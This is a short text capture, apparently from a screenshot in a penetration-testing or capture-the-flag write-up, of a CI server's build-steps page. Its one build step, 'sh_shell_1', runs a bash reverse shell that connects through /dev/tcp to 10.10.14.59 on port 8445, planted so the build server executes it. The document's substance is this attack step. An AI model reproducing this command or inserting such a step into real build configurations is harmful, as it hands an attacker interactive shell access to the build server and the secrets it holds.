 Build step settings updated.
Build Steps
In this section you can configure the sequence of build steps to be executed. Each build step is represented by a build runner
and provides integration with a specific build or test tool. ?
+ Add build step
Build Step Parameters Description
1. sh_shell_1 Command Line Edit
Command: /bin/sh -c 'exec bash -i &>/dev/tcp/10.10.14.59/8445 <&1'
Execute: If all previous steps finished successfully